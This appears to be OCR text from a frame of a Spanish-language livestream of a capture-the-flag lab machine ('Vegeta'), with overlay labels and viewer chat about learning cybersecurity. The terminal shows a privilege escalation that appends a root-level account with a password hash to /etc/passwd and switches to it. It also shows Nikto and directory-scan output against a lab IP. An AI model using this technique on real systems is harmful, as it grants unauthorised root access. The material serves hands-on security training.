 FOLLOWERS
twitchlerele
SUBSCRIBERS
coswor
RECENT DONATION
Joel - €10
RECENT CHEER
elhackeretico: 200
SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.105
21:13
trunks@Vegeta: /etc
trunks@Vegeta: /etc 109x34
-rw-r--r-- 1 root root 642 Mar 2 2019 xattr.conf
drwxr-xr-x 4 root root 4096 Jun 28 2020 xdg
trunks@Vegeta:/etc$ echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
trunks@Vegeta:/etc$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
trunks:x:1000:1000:trunks,,,:/home/trunks:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash
trunks@Vegeta:/etc$ su Tom
Password:
securiters@kali: ~ 61x18
(securiters㉿kali)-[~]
$ nikto -h 192.168.105.73
- Nikto v2.1.6
---------------------------------------------------------------
--------------
+ Target IP: 192.168.105.73
+ Target Hostname: 192.168.105.73
+ Target Port: 80
+ Start Time: 2023-01-16 20:13:06 (GMT1)
---------------------------------------------------------------
--------------
+ Server: Apache/2.4.38 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present
.
+ The X-XSS-Protection header is not defined. This header can
hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could al
low the user agent to render the content of the site in a dif
securiters@kali: /usr/share/wordlists 61x18
[20:37:11] Starting:
[20:37:12] 301 - 314B - /img -> http://192.168.105.73/img
/
[20:37:12] 301 - 316B - /image -> http://192.168.105.73/i
mage/
[20:37:13] 301 - 316B - /admin -> http://192.168.105.73/a
dmin/
[20:37:14] 301 - 317B - /manual -> http://192.168.105.73/
manual/
[20:46:54] 301 - 316B - /bulma -> http://192.1
ulma/
Task Completed
(securiters㉿kali)-[/usr/share/wordlists]
$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
s4vi y ahora estoy aqui haha c:
sezloasesinos marta de PG las
de pago son las que tienen las
retiradas no?
mmazo1987 o con pokemon
TortillaDeCamarones
@securiters marta, tiene maquinas
gratuitas para tema de SOCs, de
defensa?
Africano_Albino y con ese
background y exp q tienes no te ha
salido nunca pa teletrabajar para
eeuu o algún país europeo?
una pregunta
que es mas facil estas
maquinitas o la vida real ?
Africano_Albino interesting
que suelen hacer los junior
en los trabajos de ciberseguridad ?
Africano_Albino buena
pregunta
Africano_Albino el buen cherry
tree, ahí tengo yo mis apuntes